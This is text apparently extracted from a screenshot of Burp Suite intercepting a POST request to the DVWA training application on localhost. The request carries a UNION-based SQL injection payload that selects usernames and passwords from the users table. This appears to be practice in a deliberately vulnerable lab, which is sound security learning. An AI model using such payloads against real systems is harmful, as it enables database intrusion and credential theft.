 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
DVWA
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
Vulnerability: SQL Injecti
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=8pd4u34hokqaiqf7polsoms2e4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 OR 1 =1 UNION SELECT  user, password from users&Submit=Submit